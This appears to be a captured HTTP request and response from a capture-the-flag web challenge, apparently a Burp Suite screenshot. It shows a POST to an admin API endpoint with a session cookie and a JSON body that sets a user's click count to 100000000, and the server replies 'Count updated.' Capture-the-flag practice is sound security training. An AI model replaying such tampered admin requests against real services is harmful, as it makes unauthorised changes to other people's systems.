 Request
Pretty Raw Hex \n
1 POST /admin/api/click HTTP/1.1
2 Host: uscybercombine-touch-grass.chals.io
3 Cookie: session=V-Ez8pIP7F-XzMFk44u_RUsg0hronmmL8f5YG8IlbVM
4 User-Agent: Mozilla/5.0
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 46
8
9
10 {"username": "test03", "count": "100000000"}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 03 Jun 2024 16:08:23 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 Vary: Cookie
7 Connection: close
8
9 {
"message":"Count updated."
}
10